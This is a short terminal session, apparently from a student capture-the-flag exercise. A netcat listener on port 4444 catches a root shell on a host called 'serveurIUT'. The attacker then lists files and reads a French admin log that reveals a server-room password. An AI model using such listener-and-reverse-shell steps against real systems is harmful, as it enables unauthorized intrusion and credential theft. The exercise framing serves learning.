 anton@DEBIAN-PC:~$ nc -l -p 4444
# whoami
root
# hostname
serveurIUT
# ls
log.txt
mysql-init
# cat log.txt
[27/03/18 mise a jour vers kernel 4.9.0]
Tout les ordinateurs du reseau sont bien mise à jour et aucune erreur n'a été noter !
[28/03/18 plantage du serveur de login]
Lors de la connexion des étudiant ce matin le serveur de login a été surcharger et c'est arrêté sur le coup
[29/03/18 erreur de connexion des machines à boisson]
Depuis 1 semaine les machines à boisson ne sont plus connecter au réseau et n'accepte que les piéces
[30/03/18 ralentissement sur le reseau]
Lors de la journée le reseau a connu de gros ralentissement nous cherchons toujours pourquoi
[31/03/18 fuitage du mot de passe d'accés à la salle des serveurs]
On a dû passé le mot de passe de la salle des serveur de admin à XYZZY
[01/04/18 mise a jour]
Plusieurs mise à jour ont été faites
#